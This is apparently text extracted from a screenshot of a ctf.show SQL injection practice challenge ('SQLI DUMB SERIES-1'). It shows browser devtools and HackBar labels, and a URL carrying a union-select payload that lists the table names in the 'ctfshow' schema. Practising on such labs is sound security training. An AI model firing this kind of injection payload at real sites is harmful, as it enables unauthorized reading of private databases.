 Welcome Dhakkan
Your Login name:2
Your Password:flag
SQLI DUMB SERIES-1
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://003bbe67-5026-4faa-8ade-536237ac1a6f.challenge.ctf.show/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where
table_schema='ctfshow'--+